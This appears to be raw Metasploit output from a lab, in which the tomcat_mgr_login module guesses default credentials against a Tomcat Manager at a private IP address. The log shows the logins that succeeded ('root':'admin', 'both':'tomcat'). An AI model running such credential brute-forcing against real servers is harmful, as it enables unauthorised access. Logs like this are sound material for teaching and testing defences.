 [-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.220.145:8080 - Trying username:'manager' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.220.145:8080 - Trying username:'manager' with password:'tomcat'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'admin'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'manager'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'tomcat'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'root' with password:'admin'
[+] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'root' : 'admin'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'admin'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'manager'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'role1'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'admin'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'manager'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'role1'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'tomcat'
[+] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'both' : 'tomcat'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >